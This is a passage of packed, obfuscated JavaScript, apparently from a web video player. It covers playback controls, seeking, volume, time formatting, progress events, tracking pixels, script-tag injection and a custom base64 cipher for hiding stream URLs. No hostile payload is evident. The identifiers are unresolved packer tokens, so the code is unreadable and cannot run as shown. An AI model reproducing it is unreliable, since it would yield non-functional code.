y={is:o.46,1q:x.6q("8k"),9g:x.6q("9g"),2H:x.6q("5j"),1c:yO(o.vG,\'\')+(x.6q("9p")?x.6q("AC")+x.6q("9p"):\'\'),1L:x.6q("KR"),1k:x.6q("7V"),2N:x.6q("2N"),1j:(o.S?o.S.1j():\'\'),1T:x.AJ(),id:o.rH};if(o.46=="8l"){y.1nQ=o.1nJ}J y}}C An(){if(\'jG\'in 8J){8J.jG.7F=1m 1nR({1W:11G(1Y(o.dT,v.1W)),1o1:[{3V:1Y(v.1o7,1Y(v.2D,\'\'))}]});if(!o.LH){8J.jG.wY(\'1F\',C(){3Z("1F")});8J.jG.wY(\'3Y\',C(){3Z("3Y")});if(o.U.mT()){8J.jG.wY(\'1o6\',C(){3Z("gF")});8J.jG.wY(\'1o5\',C(){3Z("6E")})}o.LH=H}}}B 1Q=C(x){B y=x;x==\'1X\'||x==\'Hh\'?y=\'6o\':\'\';B z=26.1Q(y);if(x==\'Hh\'){P(z,{"4O":"3w","2r":"4e"})}J z};B 1g=C(a,b,c,d,e,f,g){if(v.1g==1||v.AO==1){B x=a+(b!=1M?" "+b:"")+(c!=1M?" "+c:"")+(d!=1M?" "+d:"")+(e!=1M?" "+e:"")+(f!=1M?" "+f:"")+(g!=1M?" "+g:"");5g.1g("LJ"+(v.GC==1?"2":"")+": "+x);if(v.AO==1&&L(bR("LP"))){bR("LP").1U+=x+\'<br/>\'}}};B bR=C(x){J 26.hX(x)};B VH=C(){if(v.FD==1&&L(v.hU)&&v.hU!=\'\'){B x=26.1Q(\'iZ\');x.bQ=\'1o0\';v.hU.K(\':\')>0&&v.hU.K(\':yx\')==-1?v.hU=v.hU.1t(/:/ig,\':yx@\'):\'\';x.9E=\'9H://FD.LQ.6D/1nT?jB=\'+v.hU.1t(/,/ig,"&jB=").1t(/ /ig,"+");26.mZ.1N(x)+\'&2r=1nY\'}};B Tj=C(x){if(3t[x]){J o.f3.K(x)>-1&&3t[x].6v().K(\'rt\')==1}};B qB=C(1X,4x){B x=["5S","lE","kh","zj","jQ","f6"];X(B y=0;y<x.R;y++){B z=1X.YO("2c "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].E.4p=3F(4x)}}}};B pX=C(){if(v.cz){if(v.cz.1nW==1){js("2p")}}};B 4M=C(1j){1j<0?1j=0:\'\';B Ls=o.S.1k>=l2?H:I;B Lr=o.S.1k>=wW?H:I;B 8D=2j.cV(1j/60);B 6N=2j.cV(1j-8D*60);B bh=2j.cV(8D/60);B nV=2j.cV(bh/24);8D=8D-bh*60;if(nV>0){bh=bh-nV*24}if(v.z8==1&&o.S.7t()){B d=1m 5T();J 7I(1m 5T(d.7x()+1j*2h).SQ())}F{J 7I((nV>0?nV+\':\':\'\')+(bh>0||Lr?bh+\':\':\'\')+((bh>0||Ls)&&8D<10?\'0\':\'\')+8D+\':\'+(6N<10?\'0\':\'\')+6N)}};B ll=C(x){B 6N=2j.cV(x);B 8D=2j.cV(6N/60);B bh=2j.cV(8D/60);8D=2j.cV(8D%60);6N=2j.cV(6N%60);bh>0&&8D<10?8D="0"+8D:"";6N=6N>=0?((6N>=10)?6N:"0"+6N):"gR";B 5q=(bh>0?bh+":":"")+(8D>=0?8D:"0")+":"+6N;if(v.z8==1&&o.S.7t()){B d=1m 5T();J 7I(1m 5T(d.7x()+x*2h).SQ())}F{J 5q}};B q9=C(){J gE((1H.aO!=1H.bK.aO)?26.hA:26.aO.9E)};B F0=C(x){if(x){x=x.6v();B F2=x.K(" <8M E=\'1I");if(F2>-1){x=x.1n(0,F2)}}J x};B op=C(x,y,z){B t;if(!11t(x)&&y){t=26.1Q(\'fQ\');y=="SS"?y=x:\'\';t.3V=y.K(\'//\')==-1?\'9H://\'+y:y;t.XC=1;if(z){t.7y=z}B s=26.4v(\'fQ\')[0];if(!s){s=26.4v(\'iZ\')[0]}s?s.4F.AS(t,s):\'\'}J t};B 11G=C(x){if(x){if(1P(x)==\'5t\'){x=x.1t(/<[^>]*>?/gm,\'\')}}J x};B 11t=C(y){B x=I;B vl=26.4v(\'fQ\');X(B i=0;i<vl.R;i++){if(vl[i].3V.K(y)>-1){x=H}}J x};B 12d=C(x){if(x){x=x.1t(\'<2c\',\'<H6\').1t(\'2c>\',\'H6>\')}J x};B 4h=C(x,y,z){if(x){if(x.K(\'1v\')>-1||x.K(\'B\')>-1){if(L(y)&&L(z)){z.E.1I=y}J 3F(x)}F{x=x.1t(\'#\',\'\');B r=2O(x.R==3?x.6c(0,1).fL(2):x.6c(0,2),16);B g=2O(x.R==3?x.6c(1,2).fL(2):x.6c(2,4),16);B b=2O(x.R==3?x.6c(2,3).fL(2):x.6c(4,6),16);if(L(y)){J\'6m(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{J\'11n(\'+r+\', \'+g+\', \'+b+\')\'}}}};B 9R=C(y){B x=y;if(v.zm&&v.zm!=1){x=y/v.zm}if(v.AR&&v.AR!=1&&!o.2m){x=y/v.AR}J x};B P=C(e,o){if(L(e)){X(B 1p in o){if(o.2M(1p)){if(o[1p]!=\'1nU\'&&o[1p]!=1M){if(1P o[1p]==\'1nV\'&&1p!=\'4f-iR\'&&1p!=\'1I\'&&1p!=\'4j\'){o[1p]+=\'px\'}if(1p.K("1nX")>-1&&1p.K("VD")==-1){o[1p]=3F(o[1p])}if(1p=="2Q"||1p.K("hw")>-1){e.E[\'-ms-\'+1p]=o[1p];e.E[\'-xT-\'+1p]=o[1p];e.E[\'-41-\'+1p]=o[1p];e.E[\'-o-\'+1p]=o[1p]}if(1p=="vA"){if(o[1p].K(" ")>-1){o[1p]=\'"\'+o[1p]+\'"\'}}if(1p=="6W-fV"){e.E.1nZ(1p,o[1p],\'7H\')}F{e.E[1p]=o[1p]}}}}}};B HU=C(x,4x,b1,b2){4x=3F(4x);B y=1Y(b1,1)*1;B z=1Y(b2,1)*1;P(x,{"2a":"1o2-3n-5M(-1o3,"+4x+","+4x+" "+y+"px,6m(0,0,0,0),"+y+"px,6m(0,0,0,0) "+(y+z)+"px)"})};B 3F=C(c){if(c){c.K("1v")==0?c=\'B(--7m\'+c+\')\':\'\';J c.1n(0,1)!=\'#\'&&c.K("B")==-1&&c.K("11n")==-1?c="#"+c:c}F{J\'#fZ\'}};B Hr=C(x,1v,y){!1v?1v=\'#fZ\':\'\';1v=3F(1v);B r=4U(vb,1o4);x=x.1t(/\\(Bp\\)/g,r);x=x.1t(/\\(1v\\)/g,1v);x=x.1t(/\\(jE\\)/g,1+(v.kd.1S-1)/2);B 11d=x.1n(0,x.K(\'|||\'));B AM=x.1n(x.K(\'|||\')+3);B eq=\'\';if(o.1q.41){eq=AM.1t(/7M:/g,"-41-7M:");eq=eq.1t(/7M-/g,"-41-7M-");eq=eq.1t(/@10x/g,"@-41-10x");eq=eq.1t(/2Q/g,"-41-2Q")}y?y.1U=11d:\'\';lM(eq+AM)};B 9f=C(x,y,f){B z=I;if(x){X(B i=0;i<x.R;i++){if(x[i]){if(f){if(4q(y)==4q(x[i])){z=i;1o}}F{if(7I(x[i]).K(y)>-1){z=H}}}}}J z};B jx=C(x,y){B z=I;if(x&&y){X(B i=0;i<y.R;i++){if(7I(x).K(y[i])>-1){z=H}}}J z};B Ax=C(x){J 1P(x)==\'2k\'};B lM=C(x){if(o.P){if(o.P.11a){o.P.11a.1nC=x}F{o.P.1N(26.Vd(x))}}};B aa=C(x){P(x,{"1u":"2y","1i":0,"1e":0,"1b":"100%","1f":"100%"})};B cg=C(x){P(x,{"bm":"22"})};B 4d=C(y,z){B x=1m AL();x.3i(\'AK\',y,H);x.9k=z;x.dl()};B 1nD=C(x){if(x){X(B i=0;i<5;i++){if(x.10j=="x5"){1o}F{if(x.x6){x=x.x6}}}}J x};B eB=C(z){B eB=26.1Q("53");if(o.wU.K(z)>-1){o.wU.2u(z);if(z.K("?")>0){z=z+\'&\'+2j.4U()}F{z=z+\'?\'+2j.4U()}}F{o.wU.2u(z)}eB.7J(\'3V\',z);eB.7J(\'1f\',\'1px\');eB.7J(\'1b\',\'1px\')};B 4c=C(e,o){X(B x in o){if(o.2M(x)){e.7J(x,o[x])}}};B cj=C(e){if(e){2T{e.4F.3p(e);e=2b}2E(e){}}};B 4U=C(7q,5p){J 2j.cV(1nE.R>1?(5p-7q+1)*2j.4U()+7q:(7q+1)*2j.4U())};B xp=C(){J 2j.4U().6v(36).1nF(2,12)};B AB=C(x,y){x=8d.6k(x).1nG(C(5O,1p){if(1p!=y){5O[1p]=x[1p]}J 5O},{});J x};B 5c=C(x){if(1P x=="5t"){J x.1t(/^\\s+|\\s+$/gm,\'\')}F{J x}};B 7T=C(x,y,z){B r=I;if(x){if(x.K(y)>-1){B r=x.1n(x.K(y)+y.R);if(z){if(r.K(z)>-1){r=r.1n(0,r.K(z))}}}}J r};B 1nH=C(x,n){if(n==0){J"#0"+h8.e(x)}if(n==-1){J h8.e(x)}if(n==1){J"#1"+B4(h8.e(x),1)}};B IP=C(x){if(v[x]!=""){if(1P v[x]!="5t"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){2T{v[x]=v[x].1t(/7m\'qt/ig,\'"\');o[x+\'o\']=2t(v[x])}2E(e){}}}}};B 7S=C(x){J 7I.z6(x)};B hJ=C(x){if(x.1n(0,2)=="#1"){J h8.d(B4(x.1n(2),-1))}F if(x.1n(0,2)=="#0"){J h8.d(x.1n(2))}F{J x}};B 10H=C(x){if(x){if(x.K(\'3x\')==-1&&x.K(\'.\')==-1&&x.R>100&&x.K(\'2C:\')==-1){x=\'2C:8c/v3;pi,\'+x}}J x};B 1D=C(x){x?x.E.3W="3z":\'\'};B 1E=C(x){x?x.E.3W="5L":\'\'};B 3h=C(x){if(x){if(di.10f(x)){X(B i in x){if(Ax(x[i])){x[i].E.2r="22"}}}F{x.E.2r="22"}}};B 5f=C(x){if(x){if(di.10f(x)){X(B i in x){if(1P x[i]=="2k"){x[i].E.2r="4e"}}}F{x.E.2r="4e"}}};B 6S=C(x){J x?x.E.3W!="3z"&&x.E.2r!="22":I};B 6Q=C(s){if(1P s=="5t"){if(s.K("px")>0){s=s.1n(0,s.K("px"))}}J 2O(s)};B 3z=C(x){J x.E.2r=="22"};B 5Q=C(o,x,y){o[x+\'1i\']=0;o[x+\'2v\']=0;o[x+\'2S\']=0;o[x+\'1e\']=0;if(L(o[y])){B z=o[y].2L(" ");if(z.R==4){o[x+\'1i\']=z[0]?4q(z[0]):0;o[x+\'2v\']=z[1]?4q(z[1]):0;o[x+\'2S\']=z[2]?4q(z[2]):0;o[x+\'1e\']=z[3]?4q(z[3]):0}}J o};B E9=C(x){if(x){x=x.1t(/ /ig,\'px \')}J x+\'px\'};B xd=C(x,y){J v[x]&&v[x]!=\'\'?v[x]:y};B jK=7I.z6(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122);B h8={f7:jK+"1ok+/=",e:C(e){B t="";B n,r,i,s,o,u,a;B f=0;e=h8.10A(e);pS(f<e.R){n=e.do(f++);r=e.do(f++);i=e.do(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(sI(r)){u=a=64}F if(sI(i)){a=64}t=t+G.f7.6z(s)+G.f7.6z(o)+G.f7.6z(u)+G.f7.6z(a)}J t},d:C(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1t(/[^A-Za-z0-9\\+\\/\\=]/g,"");pS(f<e.R){s=G.f7.K(e.6z(f++));o=G.f7.K(e.6z(f++));u=G.f7.K(e.6z(f++));a=G.f7.K(e.6z(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+7S(n);if(u!=64){t=t+7S(r)}if(a!=64){t=t+7S(i)}}t=h8.12c(t);J t},10A:C(e){e=e.1t(/\\r\\n/g,"\\n");B t="";X(B n=0;n<e.R;n++){B r=e.do(n);if(r<128){t+=7S(r)}F if(r>127&&r<1om){t+=7S(r>>6|192);t+=7S(r&63|128)}F{t+=7S(r>>12|11p);t+=7S(r>>6&63|128);t+=7S(r&63|128)}}J t},12c:C(e){B t="";B n=0;B r=0;B c1=0;B c2=0;B c3=0;pS(n<e.R){r=e.do(n);if(r<128){t+=7S(r);n++}F if(r>191&&r<11p){c2=e.do(n+1);t+=7S((r&31)<<6|c2&63);n+=2}F{c2=e.do(n+1);c3=e.do(n+2);t+=7S((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}J t}};B B4=C(s,n){s=s.1t(/\\+/g,"#");s=s.1t(/#/g,"+");B a=11M(o.y)*n;if(n<0)a+=jK.R/2;B r=jK.1n(a*2)+jK.1n(0,a*2);J s.1t(/[A-Za-z]/g,C(c){J r.6z(jK.K(c))})};B 11M=C(x){x=x.2L(7S(61));B pI=\'\';B c1=7S(120);B AY;X(B i in x){if(x.2M(i)){B AZ=\'\';X(B j in x[i]){if(x[i].2M(j)){AZ+=(x[i][j]==c1)?7S(49):7S(48)}}AY=2O(AZ,2);pI+=7S(AY.6v(10))}}J pI.1n(0,pI.R-1)};B L=C(x){J x!=2b&&1P(x)!=\'1M\'&&x!=1mV&&x!=\'1M\'};B 1Y=C(x,y){J L(x)?x:y};B 2z=C(x){J L(x)&&x!=-1&&x!=\'\'};B yO=C(x,y){J 2z(x)?x:y};B oO=C(x){if(1P x=="2k"){x=6O.9c(6O.AV(x))}J x};B jL=C(el){B x=el.10w().1e+(1H.12f?1H.12f:1H.1mz);J x};B iJ=C(x){v.1ms==1&&2z(v.11i)?x=v.11i:\'\';J x};B oL=C(el){1mu zj=el.10w();J zj.1i+1H.1mv};B 9T=C(x,y){if(x!=\'\'){if(v.1mw==1||y==\'1my\'){1H.3i(x)}F{if(v.1mD==1||y==\'1i\'){1H.bK.aO.9E=x}F{1H.aO.9E=x}}x=\'\'}};B Ek=C(){if(v.6j==1){o.6j?o.2e.3p(o.6j):\'\';o.6j=2b}};B 10c=C(){B uN=I;o.1q.tv?1g("tv"):\'\';o.1q.2i?1g("2i"+(o.1q.5I?\' 5I\':\'\')):\'\';G.fi=C(x){o.U?o.U.1W(x):\'\'};G.8I=C(x){if(x){if(1P(x)==\'5t\'){x=hL(x)}if(1P(x)==\'5t\'){x=x.1t(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){2T{x=x.1t(/7m\'qt/ig,\'"\');x=6O.9c(x)}2E(e){x="BM 6O"}}}if(1P(x)==\'2k\'){o.1R=[];o.qo=oO(x);o.1d=CD(x);if(o.1d.R>0){if(v.1d.1mE==1&&!v.5U){B 6k=8d.6k(o.1R);B zY=6k.6c(-1)[0];zY?v.5U=zY:\'\'}B y=Vq();if(y){x=y.2N;o.dT=y.1W;o.U?o.U.XW(y.1W):\'\';if(2z(y.2D)){if(o.S){o.S.du(y.2D)}F{v.2D=y.2D}}if(L(y.2Z)){y.2n=y.2Z}if(L(y.1O)){if(y.1O=="3S"&&!o.1O){}F{v.1O=o.2B=y.1O}}ax("a6");if(L(y.id)){o.3R=y.id}B sx=["2n","y5","aK","1c","pB","10R","10Z","y8","dI","y9","9q","8r","2A","5d","5w","5C","10Y","fC","1k","6R","bT","1T"];if(L(v.hi)){if(v.hi.1nj==1&&v.hi.zP==1){sx.2u("1W");sx.2u("t1");sx.2u("t2");sx.2u("t3");sx.2u("t4");sx.2u("t5")}}X(B i=0;i<sx.R;i++){if(L(y[sx[i]])){v[sx[i]]=y[sx[i]];o.xL[sx[i]]=y[sx[i]]}}X(B uv in y){if(uv.K("10C")==0){v[uv.1n(7)]=y[uv]}if(uv.K("2D")>0){v[uv]=y[uv];o.xL[uv]=y[uv]}}qp(y);if(sx.K(\'1W\')>0){if(v.hi.11K==1){o.xP=v.hi.11D;o.Y.xg(y)}o.Y.fi(\'1W\')}if(L(y.1T)){1G(C(){o.Y.5a(y.1T)},4z)}if(o.U){o.U.7W(o.1d);if(v.bT){o.U.Kl()}}if(o.3v){o.3v.9a()}}F{}}}if(1P(x)==\'5t\'){x=hL(x);if(x){if(x.K("#"+v.bO)==0){x=o[o.fd[0]](x)}if(x){if(x.K("#"+v.eJ)==0&&x.K(v.fO)>0){x=o[o.fd[1]](x)}if(x){if(x.K("#0")==0){x=gY(x)}x=hL(x)}F{x=\'\'}}}if(v.eS==1){x=eS(x)}if(x==\'\'){1g("5D 2N");o.bM=H;js("2I","5D")}o.3a=[];o.dD=[];o.7P=[];o.xr=0;o.3U=0;o.8e=0;o.dh=0;v.qj==\'\'?v.qj=\',\':\'\';if((x.K(v.qy)>-1&&x.K(v.hx)>-1)||L(v.gl)){o.5h=x.2L(v.qj)}F{o.5h=[x]}o.eN=[];if(L(v.gl)){B gl=v.gl.2L(v.qj)}if(o.5h.R>0){B q=-1;X(B i=0;i<o.5h.R;i++){o.5h[i]=5c(o.5h[i]);if(o.5h[i]!=\'\'){if(o.5h[i].K(v.qy)==0&&o.5h[i].K(v.hx)>1){o.3a[i]=o.5h[i].1n(o.5h[i].K(v.qy)+v.qy.R,o.5h[i].K(v.hx)-v.hx.R);o.5h[i]=o.5h[i].1n(o.5h[i].K(v.hx)+v.hx.R)}F{if(L(v.gl)){o.3a[i]=L(gl[i])?gl[i]:\'\'}F{o.3a[i]=i+1}}B is=0;if(L(v.5m)&&q==-1){if(7I(v.5m).K("o5:")==0&&o.5h.R>1){B nm=v.5m.1n(4)*1;nm>=o.5h.R?v.5m="5p":\'\';if(nm==i){is=1}}if(v.5m==o.3a[i]){is=1}if(v.5m=="5p"&&i==o.5h.R-1){is=1}}if(L(o.5m)){if(o.5m==o.3a[i]){is=1;q=i}}if(is==1){o.xr=i;o.3U=i}o.5h[i]=A2(o.5h[i])}}}F{o.5h[0]=A2(o.5h[0])}J o.5h[o.xr]}}F{J x}};C A2(x){if(L(v.yJ)&&x.K("//")==-1){x=v.yJ+x}J x};G.10K=C(){if(o.1d){B x=o.1d.10N();X(B i=0;i<x.R;i++){x[i].gC=i}o.1d=x;o.U.7W(o.1d)}};C qp(y){B Af;X(B i=1;i<6;i++){B t="1K"+i;if(L(y[t])){v[t]=y[t];Af=H}}if(Af&&o.U){o.U.XT()}}G.qp=C(x){qp(x)};G.7W=C(x){if(1P(x)==\'2k\'){o.1R=[];o.qo=oO(x);o.1d=CD(x);if(o.U){o.U.7W(o.1d)}}};G.iD=C(x,y,z,no){if(!L(y)){o.3D=H;o.iN=H}!L(z)?v.5r=0:\'\';v.1k=1M;v.5w=1M;!3t.5C?v.5C=1M:\'\';o.bM!=2?o.bM=I:\'\';o.7F=I;o.cU=I;o.dw=0;o.oh=[];o.Dg=I;o.JF=I;o.Uq=I;o.bs=1M;o.jv=[I,I,I];o.1nv=xp();o.10y=0;o.iC=0;o.8W?o.8W=[]:\'\';o.3e!=\'7m\'&&o.4i?o.4i.5d():\'\';if(o.10W){o.10W=[];o.1nx=[]}o.fM=0;o.1nr=0;if(o.d8){o.d8.5d()}if(o.S.8K()=="9F"){G.fE()}if(o.7T&&o.dE){o.U.oU()}if(L(o.3b)){o.3b.4I()}if(L(o.gI)){2J(o.gI)}js("1m");if(v.Q==1&&no!=1){o.Y.kA();o.Y.kA(\'8l\')}x=G.8I(x);if(y==1){o.3e=\'\';9N();1G(C(){o.S.Tk()},100);o.Ah=H}o.S.8I(x);if((o.1q.2i||o.1q.7Y)&&!L(y)){o.Y.2W()}if(L(o.oG)){o.4N={x:1,y:1,x0:1,y0:1};o.S.rk()}y!=1?cp("1F","2W"):\'\';o.S.nE();o.U.nn();o.U.ys();o.U.5W();o.lG?o.lG.10I():\'\'};G.xg=C(x){B y=I;if(x&&o.xP){v.1W=o.xP;X(B i=1;i<6;i++){if(L(x[\'t\'+i])){v.1W=v.1W.1t("{"+i+"}",x[\'t\'+i]);y=H}}}J y};G.i0=C(){if(v.3D==1&&!v.ZW||o.3D){if(v.rr==1){1G(C(){o.Y.2W()},4s)}F{G.2W()}v.ZW=1;o.3D=I}qi()};G.qi=C(){qi()};C qi(){if(v.Hm==1){if(1P ZX!=="1M"){o.th=1m ZX()}}}G.nE=C(){B x=I;if(o.1q.2i){x=H;if(v.V7==1&&o.1q.9r){x=I}if(v.Vr==1&&o.1q.qm){x=I}if(v.UL==1&&o.1q.5I){x=I}if(v.1nh==1&&o.1q.fw){x=I}}if(v.1n9==1&&o.1q.tv){x=H}J x};G.Db=C(){o.S.5a(v.1T);if(o.3l){o.S.5G()}o.7F=H;o.U?o.U.5W():\'\';if(!o.1F&&!o.1O){v.6C==1?o.6C.3u("3Y"):\'\'}if(o.5K&&o.5J){o.47.mB();o.47.Go()}if(v.Q==1){if(v.11r!=1&&v.qD==1){!L(o.Q)?pa("8l","7F"):\'\'}}};G.UU=C(){!o.q7?ah(H):\'\'};C ah(x){o.q7=H;if(o.U){if(o.U.eU()){o.U.bE()}}if(o.3v){o.3v.bD()}if(o.bQ){o.bQ.bD()}!x?o.S.2W():\'\';if(!o.Dg){1G(C(){o.S.nE()},4s)}!o.1F?o.U.2W():\'\';v.6C==1?o.6C.3u("1F"):\'\';v.Q==1?o.Y.kA(\'gk\'):\'\';if(o.1q.2i){o.U.mw()}if(L(o.3b)){o.3b.11g()?o.3b.iq():\'\'}}G.2W=C(b4){if(!o.1F&&o.S){o.mJ=H;o.vW=I;o.8Y=I;o.10o=I;v.8A==9?v.8A=1:\'\';2J(o.Vs);B 2w=I;if(o.3e=="4u"){if(!o.S.yw()&&v.3D!=1&&v.5r==1){2w=H;if(1H[\'YT\']){v.3D=1;o.3D=H;o.S.A3()}}}if(v.a4==1&&v.11Z==0){o.Y.wO();2w=H}if(o.bM||2w){if(o.bM){bb("8G")?vc(2):\'\'}}F{o.uA=I;o.iN=I;Vo(!o.1O);o.ae.aJ();if(!o.1O){js("1O");o.1O=H;if(v.1J.tS==1){1G(C(){o.U.K4()},100)}if(v.1J.aD>0&&v.3D==1){o.mn=H;1G(CM,v.1J.aD*2h)}if(v.1n3==1&&v.1n5){1n6()}X(B i=0;i<o.f3.R;i++){if(v[\'10T\'+o.f3[i]]==1){3M.7K("10O"+o.f3[i],5T.kC())}}if(v.1n1==1&&v.1nb){1oI("1O")}if(o.4i){o.4i.1O()}js("1m");o.r3?o.U.KA(o.r3):\'\';o.U.Fc();o.U.5W();cp("1F","2W");o.1q.2i?An():\'\';o.ab?cp("qb","1qk",1):\'\'}F{if(o.Ah){cp("1F","2W");o.Ah=I}F{cp("mE","xD")}}if(v.11f==1&&!o.2m){B dd=1m 5T();B tt=dd.7x();if(tt-o.9v<dz){if(!o.1q.5I&&(v.11R!=1||o.1q.2i)){G.c7()}}}if(o.6h){if(v.D6==1){5f(o.2n);5f(o.11m)}}if(o.d8){o.d8.5d()}if(b4!=1&&bb("8G")||bb("5F")){vc(2)}F{if(v.9T==1&&L(v.12b)&&!L(3t.9T)){9T(v.12b);2w=H}if(!2w){1g("2W");Bs();if(!o.A0){o.A0=H;if(v.1J.aD>0&&v.3D==1){o.mn=H;1G(CM,v.1J.aD*2h)}}B xF=I;if(o.S.1j()>1&&v.vT==1&&b4!=1&&!b9()&&!L(o.Q)&&!L(o.7A)){xF=bb("gk")}if(xF){b9()?ah(I):\'\'}F{ah(I)}}}}}F{o.S?o.S.2W():\'\'}};G.11N=C(){Bs()};C Bs(){o.S.1k()>0?o.U.4S(o.S.1j(),o.S.1k()):\'\'}C CM(){o.mn=I;o.U.5W()}G.3j=C(){if(o.1F){o.mJ=I;1g("3j");o.S.3j();o.U.3j();js("3Y");v.Cc==1?9N():\'\';v.AU==1?zy():\'\';v.6C==1?o.6C.3u("3Y"):\'\';if(o.6h){if(v.D6==1){3h(o.2n);3h(o.11m)}}if(!L(o.Q)&&!L(o.7A)&&v.vT==0){if(bb("gk")){}F{if(v.11l!=1&&v.jC==1){pa("a1","3Y")}}}if(b9()){o.vW=H}o.q7=I}};G.5G=C(){o.S.5G();o.U.5G();o.3l=H;js("4H")};G.6Z=C(){o.S.6Z();o.3l=I;o.U.6Z();o.S.5a(v.1T);js("8p")};G.5a=C(x,y){if(o.U){x<0.1qb?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.5G();v.1T=0;x=0}F{if(o.3l){G.6Z()}v.1T=x}js("1T",x);o.U.5a(x,y);o.S.5a(x)}};G.bV=C(){o.U.bV()};G.bv=C(){o.U?o.U.bv():\'\'};G.1pY=C(){G.bv()};G.De=C(){o.Y.8B();G.bv()};G.4S=C(1j,1k){if(o.3S&&!o.1O){B f=o.3S.dN();if(f.t&&f.d){1j=f.t}}o.U?o.U.4S(1j,1k):\'\'};G.Jb=C(1j,1k){if(o.2B>0&&o.3e!="4u"){o.Y.4Q(o.2B,I);o.2B=1M}};G.kf=C(){B d=1m 5T();o.9v=d.7x();B x=I;if(o.U.eU()&&v.1y.8V!=1){o.U.eV();x=H}if(o.3v){if(o.3v.tH()){o.3v.bD();x=H}}if(v.1d.8V==0){if(o.U.nB()&&v.1d.i3==1){o.U.g9();x=H}}if(v.9T==1&&L(v.11u)&&!L(3t.9T)){9T(v.11u);x=H}if(o.3l&&v.wG==1){o.Y.6Z();v.wG=0;x=H}if(!x){if(v.2g.on==1&&v.2g.3q==1&&v.2g.Kn==1){9m(\'1F\',(o.1F?0:1))}G.b8()}};G.Xg=C(){if(o.U.eU()){o.U.bE()}};G.b8=C(){if(o.S.8K()=="9F"){js("XD");v.1q2==1?G.t8():G.3j()}F{js("Xh");G.2W()}cF()};G.4Q=C(6K,qS){if(6K<o.S.1k()){if(v.kS.1q6==1){if(6K>o.S.1j()){J}}if(v.5C>0){6K<v.5C?6K=v.5C:\'\'}1g("4Q",6K);o.10s=6K;o.10o=!o.1F;o.S.4Q(6K);if(qS){o.U.4Q(6K,o.S.1k())}o.lB=H;o.mC=o.S.1j();cF(o.mC)}};G.yn=C(1c,3H,10h){if(o.S.8K()=="9F"&&o.md!=\'CF\'){3j();if(o.2m&&10h){o.Y.9B()}}1H.3i(1c,3H)};G.s5=C(){if(v.Q==1&&!o.1O){if(bb("8G")){o.Cd=H;J}}B x=o.S.eo();if(L(v.8r)){x=v.8r}if(x!=\'\'){js("8r");B oc=1H.3i(x,(v.1qU==1?\'1qV\':\'xK\'));oc.7G()}};G.8B=C(x){B 1j=o.S.1j();B 1k=o.S.1k();if(!o.1O&&o.2B>0){1j=o.2B}o.U.jj(1j,1k,x)};G.At=C(){B 1j=o.S.1j();B 1k=o.S.1k();B eb=1k>0?1j/1k:0;B fM=2j.qX(eb*100);if(!o.lB){o.U?o.U.jj((o.2B>0?o.2B:1j),1k):\'\'}F{1j!=o.mC&&o.mC!=-9?o.lB=I:\'\'}if((v.ga==1||v.11e==1)&&1k>0){vm("D8","2W 25%",eb,0.25);vm("D9","2W 50%",eb,0.50);vm("Da","2W 75%",eb,0.75)}X(B i=0;i<3;i++){if(!o.jv[i]){if(eb>=i*0.25+0.25){10M(i)}}}v.Df==1?1g(1,1j,1k):\'\';if(v.8A==1||v.Dh>0){if(o.1F){B z=I;B vF=I;if(v.11x==1&&v.8A==1){if(!o.S.7t()){z=H}}if(1j>0){if(1j==o.1j&&!z){vF=H}F{o.dw=0}o.1j=1j}F{if(v.1qD==1){B ld=o.S.9X();v.Df==1?1g(2,ld,o.xn):\'\';if(!z){if(ld==o.xn){vF=H}F{o.dw=0}}o.xn=ld}}if(vF){o.dw++;if(v.8A==1){v.Df==1?1g(3,o.dw):\'\';if(o.dw==v.CW*(2h/o.w9)){o.Y.mu()}}F if(v.Dh>0&&o.S.Bj()>1){if(o.dw==v.Dh*(2h/o.w9)){o.S.43(\'OR bj\')}}}}}if(v.cz){if(v.cz.8W==1&&1k>0){!o.8W?o.8W=[]:\'\';o.8W[2j.4R(1j)]=1}}if(v.Q==1){if(v.11r!=1&&v.qD==1){!L(o.Q)?pa("8l",1j,1k):\'\'}if(v.11l!=1&&v.jC==1){!L(o.Q)?pa("a1",1j,1k):\'\'}}if(v.ZU==1&&v.Di>0){if(1j>=v.Di){if(!L(o.Q)){if(bb("5F")){o.S.3j();o.U.3j()}v.Di=0}}}ax("1F");if(v.a4==1&&v.11Z>-1){1qF(1j,1k)}if(v.1qG==1&&v.1qH){if(1P 10S!=="1M"){10S(1j)}}if(o.6h){cF(1j)}if(o.5X&&v.gr==1){if(o.3S){!o.2B?o.3S.rY(1j,1k):\'\'}}if(o.dE){o.7T?o.7T.1F(1j):\'\'}if(L(v.5w)){B ed=v.5w;if(9f([v.5w],\'-\')){ed=1k}if(ed>0&&1j>ed){D2()}}if(L(v.5d)){B r1=v.5d.2L(",");X(B i=0;i<r1.R;i++){B r2=r1[i].2L("-");if(r2.R==2){if(1j>r2[0]&&1j<r2[1]){if(r2[1]*1>1k){D2()}F{o.S.4Q(r2[1]*1+(o.1q.7Y?1:0))}}}}}if(o.fM!=fM&&fM>0){if(v.1qI==1){if(1P 10E!=="1M"){10E(1j,1k,fM)}}if(v.1qJ==1&&o.dt){if(1P 10L!=="1M"){10L()}}}o.fM=fM};C D2(){o.S.3j();o.S.4Q(v.1O>0?v.1O:0);o.Y.zQ()}C 10M(x){o.jv[x]=H;if(v.gr==1&&v.a5==1&&v.10P==x){if(o.5X&&o.3R){o.3S?o.3S.10B(o.3R):\'\'}}js("jv",(x+1)*25+\'%\')}C vm(x,y,t,p){if(!L(o.oh[y])){if(t>p){cp(x,y,1)}}};G.mu=C(){o.dw=0;L(o.gI)?2J(o.gI):\'\';if(v.1pU==1){js("8A")}F{o.2B>0||o.S.7t()?\'\':o.2B=o.S.1j()+(v.1pk>0?1:0);B 